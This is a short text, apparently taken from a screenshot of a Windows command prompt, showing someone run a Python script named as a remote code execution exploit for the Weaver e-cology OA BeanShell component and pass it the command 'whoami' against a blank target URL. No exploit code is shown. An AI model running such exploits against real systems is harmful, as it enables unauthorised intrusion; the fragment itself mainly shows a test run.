 选择C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\M>python "C:\Users\M\Desktop\泛微e-cology OA Beanshell组件远程代码执行.py"
http:// whoami
C:\Users\M>